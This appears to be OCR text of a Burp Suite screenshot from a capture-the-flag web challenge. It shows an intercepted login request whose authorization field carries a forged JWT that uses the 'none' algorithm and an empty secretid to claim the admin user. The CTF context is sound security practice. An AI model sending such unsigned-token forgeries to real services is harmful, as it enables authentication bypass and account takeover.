 Request to http://b2585753-fef0-4fa3-8590-ab9ddce13f87.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: b2585753-fef0-4fa3-8590-ab9ddce13f87.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
0 Origin: http://b2585753-fef0-4fa3-8590-ab9ddce13f87.node4.buuoj.cn:81
1 Connection: close
2 Referer: http://b2585753-fef0-4fa3-8590-ab9ddce13f87.node4.buuoj.cn:81/login
3 Cookie: sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTY4NDgzODMzMTAzNSwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=eBZbF-8p3usUWNMPyd9RHUBLci8
4
5 username=admin&password=123&authorization=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTY2Mjc4MjY4NH0.